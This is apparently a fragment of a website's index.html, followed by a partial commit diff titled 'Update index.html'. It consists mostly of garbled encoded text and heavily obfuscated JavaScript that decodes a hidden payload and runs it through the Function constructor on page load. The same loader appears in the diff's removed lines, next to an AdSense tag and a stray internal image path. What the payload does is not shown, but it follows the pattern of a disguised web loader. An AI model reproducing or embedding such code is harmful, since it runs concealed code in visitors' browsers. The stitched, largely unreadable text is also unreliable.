.9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
      crossorigin="anonymous"></script>

==== commit d31ca3c4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,2 @@
-<!DOCTYPE html><head><meta name="google-adsense-account" content="ca-pub-8445551684410478"></head><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new 